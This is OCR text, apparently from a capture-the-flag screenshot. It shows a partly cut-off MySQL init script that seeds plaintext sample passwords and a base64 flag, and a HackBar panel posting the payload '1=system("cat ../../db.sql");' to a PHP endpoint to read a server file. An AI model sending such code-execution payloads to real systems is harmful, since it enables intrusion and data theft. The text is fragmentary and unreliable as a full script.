 1 2 /* * db.sql 文件 * * 用于初始化 MySQL 数据库，创建 'ctf' 和 'xuanyuanCTF' 两个数据库。 * 'ctf' 包含
content 字段。 */ -- 创建并使用 ctf 数据库 CREATE DATABASE IF NOT EXISTS ctf; USE ctf; -- 创建 'users
username VARCHAR(300) NOT NULL, password VARCHAR(300) NOT NULL ); -- 插入多条用户数据 INSE
('user1', 'P@ssword123'), ('guest', 'guest1234'), ('ctf_player', 'fl4g_hunt3r'), ('root', 'toor!@#'), ('alice
'daveKey4'), ('eve', 'eveAccess5'), ('frank', 'frankEntry6'), ('grace', 'graceLogin7'), ('heidi', 'heidiSafe8
('nathan', 'nathanSecure12'), ('olivia', 'oliviaLock13'), ('peggy', 'peggyOpen14'), ('quentin', 'quentin
('victor', 'victorPwd19'), ('wendy', 'wendyKey20'); -- 创建并使用 xuanyuanCTF 数据库 CREATE DATABA
content 字段的表 CREATE TABLE IF NOT EXISTS info ( id INT AUTO_INCREMENT PRIMARY KEY, title VA
info (title, content) VALUES ('F1AG', 'ZmxhZ3vmrKLov47mnaXliLDovanovpXmna99');
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.26:31596/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("cat ../../db.sql");